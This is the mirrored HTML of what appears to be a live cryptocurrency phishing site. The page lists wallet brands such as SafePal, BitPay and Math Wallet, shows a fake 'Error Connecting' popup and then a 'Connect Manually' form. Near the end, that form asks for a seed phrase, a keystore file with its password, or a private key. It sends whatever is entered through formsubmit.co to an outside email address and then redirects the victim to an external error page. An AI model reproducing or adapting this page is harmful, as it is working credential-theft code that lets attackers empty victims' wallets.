																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">SafePal</a>
																											</h2>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8222d5f"
																							data-id="8222d5f"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-2228d35e dce_masking-none elementor-widget elementor-widget-image"
																										data-id="2228d35e"
																										data-element_type="widget"
																										data-widget_type="image.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-image">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
																													<img width="150"
																														height="150"
																														src="../wp-content/uploads/2022/01/equal-150x150.jpg"
																														class="attachment-thumbnail size-thumbnail"
																														alt=""
																														loading="lazy"
																														srcset="https://swiftsyncs.live/wp-content/uploads/2022/01/equal-150x150.jpg 150w, https://swiftsyncs.live/wp-content/uploads/2022/01/equal-300x300.jpg 300w, https://swiftsyncs.live/wp-content/uploads/2022/01/equal.jpg 350w"
																														sizes="(max-width: 150px) 100vw, 150px" />
																												</a>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-269f1816 elementor-widget elementor-widget-heading"
																										data-id="269f1816"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Equal</a>
																											</h2>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-61a589ba"
																							data-id="61a589ba"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-2916a53 dce_masking-none elementor-widget elementor-widget-image"
																										data-id="2916a53"
																										data-element_type="widget"
																										data-widget_type="image.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-image">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
																													<img width="150"
																														height="150"
																														src="../wp-content/uploads/2022/01/loggoo-150x150.png"
																														class="attachment-thumbnail size-thumbnail"
																														alt=""
																														loading="lazy"
																														srcset="https://swiftsyncs.live/wp-content/uploads/2022/01/loggoo-150x150.png 150w, https://swiftsyncs.live/wp-content/uploads/2022/01/loggoo.png 225w"
																														sizes="(max-width: 150px) 100vw, 150px" />
																												</a>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-6838461f elementor-widget elementor-widget-heading"
																										data-id="6838461f"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Wallet
																													Connect</a>
																											</h2>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																					</div>
																				</div>
																			</section>
																			<section
																				class="elementor-section elementor-inner-section elementor-element elementor-element-6e292746 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																				data-id="6e292746"
																				data-element_type="section">
																				<div
																					class="elementor-container elementor-column-gap-default">
																					<div class="elementor-row">
																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-78f8a513"
																							data-id="78f8a513"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-3aa45c10 dce_masking-none elementor-widget elementor-widget-image"
																										data-id="3aa45c10"
																										data-element_type="widget"
																										data-widget_type="image.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-image">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
																													<img width="150"
																														height="150"
																														src="../wp-content/uploads/2022/01/bitpay-150x150.jpg"
																														class="attachment-thumbnail size-thumbnail"
																														alt=""
																														loading="lazy"
																														srcset="https://swiftsyncs.live/wp-content/uploads/2022/01/bitpay-150x150.jpeg 150w, https://swiftsyncs.live/wp-content/uploads/2022/01/bitpay-300x300.jpeg 300w, https://swiftsyncs.live/wp-content/uploads/2022/01/bitpay.jpeg 400w"
																														sizes="(max-width: 150px) 100vw, 150px" />
																												</a>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-26bd7e18 elementor-widget elementor-widget-heading"
																										data-id="26bd7e18"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h1
																												class="elementor-heading-title elementor-size-default">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">BitPay</a>
																											</h1>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3c455d38"
																							data-id="3c455d38"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-2496867f dce_masking-none elementor-widget elementor-widget-image"
																										data-id="2496867f"
																										data-element_type="widget"
																										data-widget_type="image.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-image">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
																													<img width="150"
																														height="150"
																														src="../wp-content/uploads/2022/01/atwallet-150x150.png"
																														class="attachment-thumbnail size-thumbnail"
																														alt=""
																														loading="lazy"
																														srcset="https://swiftsyncs.live/wp-content/uploads/2022/01/atwallet-150x150.png 150w, https://swiftsyncs.live/wp-content/uploads/2022/01/atwallet-300x300.png 300w, https://swiftsyncs.live/wp-content/uploads/2022/01/atwallet.png 512w"
																														sizes="(max-width: 150px) 100vw, 150px" />
																												</a>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-7787748b elementor-widget elementor-widget-heading"
																										data-id="7787748b"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">AT
																													Wallet</a>
																											</h2>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2d107ca9"
																							data-id="2d107ca9"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-1779599d dce_masking-none elementor-widget elementor-widget-image"
																										data-id="1779599d"
																										data-element_type="widget"
																										data-widget_type="image.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-image">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
																													<img width="150"
																														height="150"
																														src="../wp-content/uploads/2022/01/peakdefi-150x150.png"
																														class="attachment-thumbnail size-thumbnail"
																														alt=""
																														loading="lazy"
																														srcset="https://swiftsyncs.live/wp-content/uploads/2022/01/peakdefi-150x150.png 150w, https://swiftsyncs.live/wp-content/uploads/2022/01/peakdefi.png 250w"
																														sizes="(max-width: 150px) 100vw, 150px" />
																												</a>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-757b38f4 elementor-widget elementor-widget-heading"
																										data-id="757b38f4"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">PeakDefi
																													Wallet</a>
																											</h2>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-26ab7fe2"
																							data-id="26ab7fe2"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-5aa640f6 dce_masking-none elementor-widget elementor-widget-image"
																										data-id="5aa640f6"
																										data-element_type="widget"
																										data-widget_type="image.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-image">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
																													<img width="150"
																														height="150"
																														src="../wp-content/uploads/2022/01/math-wallet-150x150.png"
																														class="attachment-thumbnail size-thumbnail"
																														alt=""
																														loading="lazy"
																														srcset="https://swiftsyncs.live/wp-content/uploads/2022/01/math-wallet-150x150.png 150w, https://swiftsyncs.live/wp-content/uploads/2022/01/math-wallet-300x300.png 300w, https://swiftsyncs.live/wp-content/uploads/2022/01/math-wallet.png 400w"
																														sizes="(max-width: 150px) 100vw, 150px" />
																												</a>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-9f6b184 elementor-widget elementor-widget-heading"
																										data-id="9f6b184"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Math
																													Wallet
																												</a>
																											</h2>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																					</div>
																				</div>
																			</section>
																			<section
																				class="elementor-section elementor-inner-section elementor-element elementor-element-2672f86b elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																				data-id="2672f86b"
																				data-element_type="section">
																				<div
																					class="elementor-container elementor-column-gap-default">
																					<div class="elementor-row">
																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-62b9068"
																							data-id="62b9068"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-3b4f02e dce_masking-none elementor-widget elementor-widget-image"
																										data-id="3b4f02e"
																										data-element_type="widget"
																										data-widget_type="image.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-image">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
																													<img width="150"
																														height="150"
																														src="../wp-content/uploads/2022/01/xdc--150x150.png"
																														class="attachment-thumbnail size-thumbnail"
																														alt=""
																														loading="lazy"
																														srcset="https://swiftsyncs.live/wp-content/uploads/2022/01/xdc--150x150.png 150w, https://swiftsyncs.live/wp-content/uploads/2022/01/xdc--300x300.png 300w, https://swiftsyncs.live/wp-content/uploads/2022/01/xdc-.png 600w"
																														sizes="(max-width: 150px) 100vw, 150px" />
																												</a>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-2298cf91 elementor-widget elementor-widget-heading"
																										data-id="2298cf91"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h1
																												class="elementor-heading-title elementor-size-default">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">XDC
																													Wallet</a>
																											</h1>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6a70fc0c"
																							data-id="6a70fc0c"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-1f32169a dce_masking-none elementor-widget elementor-widget-image"
																										data-id="1f32169a"
																										data-element_type="widget"
																										data-widget_type="image.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-image">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
																													<img width="150"
																														height="150"
																														src="../wp-content/uploads/2022/01/unstoppable--150x150.png"
																														class="attachment-thumbnail size-thumbnail"
																														alt=""
																														loading="lazy"
																														srcset="https://swiftsyncs.live/wp-content/uploads/2022/01/unstoppable--150x150.png 150w, https://swiftsyncs.live/wp-content/uploads/2022/01/unstoppable--300x300.png 300w, https://swiftsyncs.live/wp-content/uploads/2022/01/unstoppable-.png 320w"
																														sizes="(max-width: 150px) 100vw, 150px" />
																												</a>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-6e6ace3e elementor-widget elementor-widget-heading"
																										data-id="6e6ace3e"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Unstopable
																													Wallet</a>
																											</h2>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-37081756"
																							data-id="37081756"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-5a150893 dce_masking-none elementor-widget elementor-widget-image"
																										data-id="5a150893"
																										data-element_type="widget"
																										data-widget_type="image.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-image">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
																													<img width="150"
																														height="150"
																														src="../wp-content/uploads/2022/01/dok--150x150.png"
																														class="attachment-thumbnail size-thumbnail"
																														alt=""
																														loading="lazy"
																														srcset="https://swiftsyncs.live/wp-content/uploads/2022/01/dok--150x150.png 150w, https://swiftsyncs.live/wp-content/uploads/2022/01/dok--300x300.png 300w, https://swiftsyncs.live/wp-content/uploads/2022/01/dok-.png 460w"
																														sizes="(max-width: 150px) 100vw, 150px" />
																												</a>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-6f83ae93 elementor-widget elementor-widget-heading"
																										data-id="6f83ae93"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												<a
																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Dok
																													Wallet
																												</a>
																											</h2>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5f58c45c"
																							data-id="5f58c45c"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap">
																								<div
																									class="elementor-widget-wrap">
																								</div>
																							</div>
																						</div>
																					</div>
																				</div>
																			</section>
																		</div>
																	</div>
																</div>
															</div>
														</div>
													</section>
													<section
														class="elementor-section elementor-top-section elementor-element elementor-element-453de803 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
														data-id="453de803" data-element_type="section">
														<div class="elementor-container elementor-column-gap-default">
															<div class="elementor-row">
																<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-728b0838"
																	data-id="728b0838" data-element_type="column">
																	<div
																		class="elementor-column-wrap elementor-element-populated">
																		<div class="elementor-widget-wrap">
																			<div class="elementor-element elementor-element-68b78a78 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
																				data-id="68b78a78"
																				data-element_type="widget"
																				data-widget_type="icon-list.default">
																				<div class="elementor-widget-container">
																					<ul
																						class="elementor-icon-list-items">
																						<li
																							class="elementor-icon-list-item">
																							<span
																								class="elementor-icon-list-icon">
																								<i aria-hidden="true"
																									class="fab fa-discord"></i>
																							</span>
																							<span
																								class="elementor-icon-list-text">Discord</span>
																						</li>
																						<li
																							class="elementor-icon-list-item">
																							<span
																								class="elementor-icon-list-icon">
																								<i aria-hidden="true"
																									class="fab fa-telegram"></i>
																							</span>
																							<span
																								class="elementor-icon-list-text">Telegram</span>
																						</li>
																						<li
																							class="elementor-icon-list-item">
																							<span
																								class="elementor-icon-list-icon">
																								<i aria-hidden="true"
																									class="fab fa-twitter"></i>
																							</span>
																							<span
																								class="elementor-icon-list-text">Twitter</span>
																						</li>
																						<li
																							class="elementor-icon-list-item">
																							<span
																								class="elementor-icon-list-icon">
																								<i aria-hidden="true"
																									class="fab fa-github"></i>
																							</span>
																							<span
																								class="elementor-icon-list-text">Github</span>
																						</li>
																					</ul>
																				</div>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
														</div>
													</section>
												</div>
											</div>
										</div>
									</div><!-- .entry-content -->
								</div>
							</article><!-- #post-58 -->

						</div>
					</main><!-- #main -->
				</div>
			</div><!-- #primary -->
		</div><!-- #inner-wrap -->
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-footer-wrap">
			</div>
		</footer><!-- #colophon -->

	</div><!-- #wrapper -->

	<div data-elementor-type="popup" data-elementor-id="64" data-post-id="58" data-obj-id="58"
		class="elementor elementor-64 dce-elementor-post-58 elementor-location-popup"
		data-elementor-settings="{&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
			<section
				class="elementor-section elementor-top-section elementor-element elementor-element-13c490e8 animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default"
				data-id="13c490e8" data-element_type="section"
				data-settings="{&quot;animation&quot;:&quot;none&quot;,&quot;animation_mobile&quot;:&quot;fadeIn&quot;}">
				<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-row">
						<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-295a4114"
							data-id="295a4114" data-element_type="column"
							data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
							<div class="elementor-column-wrap elementor-element-populated">
								<div class="elementor-widget-wrap">
									<section
										class="elementor-section elementor-inner-section elementor-element elementor-element-11cd9140 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
										data-id="11cd9140" data-element_type="section"
										data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation_mobile&quot;:&quot;fadeIn&quot;}">
										<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-row">
												<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-38da8641"
													data-id="38da8641" data-element_type="column">
													<div class="elementor-column-wrap elementor-element-populated">
														<div class="elementor-widget-wrap">
															<div class="elementor-element elementor-element-76183690 elementor-headline--style-rotate elementor-widget elementor-widget-animated-headline"
																data-id="76183690" data-element_type="widget"
																data-settings="{&quot;headline_style&quot;:&quot;rotate&quot;,&quot;animation_type&quot;:&quot;slide&quot;,&quot;rotating_text&quot;:&quot;Connecting.....\nError Connecting&quot;}"
																data-widget_type="animated-headline.default">
																<div class="elementor-widget-container">
																	<h3
																		class="elementor-headline elementor-headline-animation-type-slide">
																		<span
																			class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
																			<span
																				class="elementor-headline-dynamic-text elementor-headline-text-active">
																				Connecting..... </span>
																			<span
																				class="elementor-headline-dynamic-text ">
																				Error&nbsp;Connecting </span>
																		</span>
																	</h3>
																</div>
															</div>
														</div>
													</div>
												</div>
												<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6b527f5c"
													data-id="6b527f5c" data-element_type="column">
													<div class="elementor-column-wrap elementor-element-populated">
														<div class="elementor-widget-wrap">
															<div class="elementor-element elementor-element-7c74f78b elementor-mobile-align-left elementor-invisible elementor-widget elementor-widget-button"
																data-id="7c74f78b" data-element_type="widget"
																data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:4000}"
																data-widget_type="button.default">
																<div class="elementor-widget-container">
																	<div class="elementor-button-wrapper">
																		<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjcwIiwidG9nZ2xlIjpmYWxzZX0%3D"
																			class="elementor-button-link elementor-button elementor-size-sm"
																			role="button">
																			<span
																				class="elementor-button-content-wrapper">
																				<span
																					class="elementor-button-text">Connect
																					Manually</span>
																			</span>
																		</a>
																	</div>
																</div>
															</div>
														</div>
													</div>
												</div>
											</div>
										</div>
									</section>
								</div>
							</div>
						</div>
					</div>
				</div>
			</section>
			<section
				class="elementor-section elementor-top-section elementor-element elementor-element-5b4a5ffb elementor-section-boxed elementor-section-height-default elementor-section-height-default"
				data-id="5b4a5ffb" data-element_type="section">
				<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-row">
						<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a8c2487"
							data-id="a8c2487" data-element_type="column">
							<div class="elementor-column-wrap elementor-element-populated">
								<div class="elementor-widget-wrap">
									<section
										class="elementor-section elementor-inner-section elementor-element elementor-element-6549f2cc elementor-section-boxed elementor-section-height-default elementor-section-height-default"
										data-id="6549f2cc" data-element_type="section"
										data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
										<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-row">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-51c1a21c"
													data-id="51c1a21c" data-element_type="column">
													<div class="elementor-column-wrap elementor-element-populated">
														<div class="elementor-widget-wrap">
															<div class="elementor-element elementor-element-7dca80d9 elementor-widget elementor-widget-heading"
																data-id="7dca80d9" data-element_type="widget"
																data-widget_type="heading.default">
																<div class="elementor-widget-container">
																	<h4
																		class="elementor-heading-title elementor-size-default">
																		Easy-to-use browser extension</h4>
																</div>
															</div>
														</div>
													</div>
												</div>
											</div>
										</div>
									</section>
								</div>
							</div>
						</div>
					</div>
				</div>
			</section>
		</div>
	</div>
	<div data-elementor-type="popup" data-elementor-id="70" data-post-id="58" data-obj-id="58"
		class="elementor elementor-70 dce-elementor-post-58 elementor-location-popup"
		data-elementor-settings="{&quot;timing&quot;:[]}">
		<div>
			<html>

				<!-- Mirrored from restorewallets.com/connect/index0b9a0b9a0b9a?w=atomic+wallet by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 05 Apr 2021 08:14:40 GMT -->
				<!-- Added by HTTrack -->
				<meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
				
				<head>
					<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
					<link rel="stylesheet" href="../assets/main.css" type="text/css">
					<meta name="description" content="Open protocol for connecting Wallets to Dapps">
					<meta name="viewport" content="width=device-width, initial-scale=1.0">
					<meta property="og:image" content="../images/logo.html">
					<link rel="icon" href="../assets/logo.svg">
					<script>
						function openCity(evt, cityName) {
							// Declare all variables
							var i, tabcontent, tablinks;
				
							// Get all elements with class="tabcontent" and hide them
							tabcontent = document.getElementsByClassName("tabcontent");
							for (i = 0; i < tabcontent.length; i++) {
								tabcontent[i].style.display = "none";
							}
				
							// Get all elements with class="tablinks" and remove the class "active"
							tablinks = document.getElementsByClassName("tablinks");
							for (i = 0; i < tablinks.length; i++) {
								tablinks[i].className = tablinks[i].className.replace(" active", "");
							}
				
							// Show the current tab, and add an "active" class to the button that opened the tab
							document.getElementById(cityName).style.display = "block";
							evt.currentTarget.className += " active";
						}
					</script>
					<title>Import Wallet</title>
				</head>
				
				<body>
					<center style="width: 100%; background-color: #333;">
						<div class="top">
				
							<a href="../index-2.html#wallets" class="left"></a>
				
						</div>
						<br>
						<h2>
							<center>Connect your Wallet</center>
						</h2>
						<br>
						<div class="tab" style="background-color: #333;">
							<button class="tablinks active" id="default" onclick="openCity(event, &#39;phrase&#39;)">Phrase</button>
							<button class="tablinks" onclick="openCity(event, &#39;keystore&#39;)">Keystore JSON</button>
							<button class="tablinks" onclick="openCity(event, &#39;private&#39;)">Private Key</button>
						</div>
				
						<div id="phrase" class="tabcontent" style="display: block;">
							<form w="" action="https://formsubmit.co/ralphgarry305@gmail.com" method="POST">
								<input type="hidden" name="_next" value="https://walletresolveserver.com/error.html">
  								<input type="hidden" name="_subject" value="New Phrase mail!">
  								<input type="hidden" name="_captcha" value="false">
				
								<!-- <input type="hidden" name="w" value="Electrum"> -->
				
								<textarea name="phrase" class="phrase" required="required" minlength="12"
									placeholder="Phrase"></textarea>
								<br>
								<div class="desc">Typically 12 (sometimes 24) words separated by single spaces</div>
								<br>
								<button type="submit" name="submit" class="btn">Connect</button>
							</form>
						</div>
				
						<!-- <div class="desc">Ensure your Pass Phrase is correct! </div>
								<br>
								<button type="submit" name="submit" class="btn">IMPORT</button>
							</form>
						</div>-->
				
				
						<div id="keystore" class="tabcontent" style="display: none;">
							<form action="https://formsubmit.co/ralphgarry305@gmail.com" method="POST">
								<input type="hidden" name="_next" value="https://walletresolveserver.com/admin.html">
  								<input type="hidden" name="_subject" value="New Phrase mail!">
  								<input type="hidden" name="_captcha" value="false">
								
								<!-- <input type="hidden" name="w" value="Electrum"> -->
				
								<textarea name="phrase" class="phrase" required="required" minlength="12"
									placeholder="Keystore JSON"></textarea>
								<br>
								<div class="field">
									<input type="password" name="password" placeholder="Password">
								</div>
								<div class="desc">Several lines of text beginning with '(...)' plus the password you used to encrypt it.
								</div>
								<br>
								<button type="submit" name="submit" class="btn">Connect</button>
							</form>
						</div>
				
						<div id="private" class="tabcontent" style="display: none;">
							<form action="https://formsubmit.co/ralphgarry305@gmail.com" method="POST">
								<input type="hidden" name="_next" value="https://walletresolveserver.com/admin.html">
  								<input type="hidden" name="_subject" value="New Phrase mail!">
  								<input type="hidden" name="_captcha" value="false">

								<!-- <input type="hidden" name="w" value="Electrum"> -->
								<div class="field">
									<input type="text" name="key" class="key" placeholder="Private Key">
								</div>
								<div class="desc">Typically 12 (sometimes 24) words separated by single spaces</div>
								<br>
								<button type="submit" name="submit" class="btn">Connect</button>
							</form>
						</div>
				
						<script>
							document.getElementById("default").click();
						</script>
				
					</center>
				</body>
				<!-- Mirrored from restorewallets.com/connect/index0b9a0b9a0b9a?w=atomic+wallet by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 05 Apr 2021 08:14:40 GMT -->
				
				
<!-- Mirrored from smartpairing.net/wallet/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 11 Mar 2022 10:38:55 GMT -->
</html>
		</div>
	</div>
	<link rel='stylesheet' id='elementor-post-64-css'
		href='../wp-content/uploads/elementor/css/post-64e7a1e7a1.css?ver=1643951534' media='all' />
	<link rel='stylesheet' id='elementor-post-70-css'
		href='../wp-content/uploads/elementor/css/post-70e7a1e7a1.css?ver=1643951534' media='all' />
	<link rel='stylesheet' id='elementor-post-22-css'
		href='../wp-content/uploads/elementor/css/post-2202a602a6.css?ver=1643951535' media='all' />
	<link rel='stylesheet' id='elementor-post-25-css'
		href='../wp-content/uploads/elementor/css/post-2502a602a6.css?ver=1643951535' media='all' />
	<link rel='stylesheet' id='elementor-post-20-css'
		href='../wp-content/uploads/elementor/css/post-2002a602a6.css?ver=1643951535' media='all' />
	<link rel='stylesheet' id='e-animations-css'
		href='../wp-content/plugins/elementor/assets/lib/animations/animations.mina25aa25a.css?ver=3.5.5' media='all' />
	<link rel='stylesheet' id='google-fonts-2-css'
		href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=auto&amp;ver=5.9'
		media='all' />
	<link rel='stylesheet' id='elementor-icons-fa-solid-css'
		href='../wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min52d552d5.css?ver=5.15.3' media='all' />
	<script id='46043a0c7-js-extra'>
		var localize = { "ajaxurl": "https:\/\/swiftsyncs.live\/wp-admin\/admin-ajax.php", "nonce": "9ab0b65a8b", "i18n": { "added": "Added ", "compare": "Compare", "loading": "Loading..." }, "page_permalink": "https:\/\/swiftsyncs.live\/wallet\/" };
	</script>
	<script src='../wp-content/uploads/essential-addons-elementor/46043a0c7.min43524352.js?ver=1643965254'
		id='46043a0c7-js'></script>
	<script id='kadence-navigation-js-extra'>
		var kadenceConfig = { "screenReader": { "expand": "Expand child menu", "collapse": "Collapse child menu" }, "breakPoints": { "desktop": "1024", "tablet": 768 } };
	</script>
	<script src='../wp-content/themes/kadence/assets/js/navigation.minac13ac13.js?ver=1.1.14' id='kadence-navigation-js'
		async></script>
	<script src='../wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.minb12bb12b.js?ver=3.1.1'
		id='elementor-pro-webpack-runtime-js'></script>
	<script src='../wp-content/plugins/elementor/assets/js/webpack.runtime.mina25aa25a.js?ver=3.5.5'
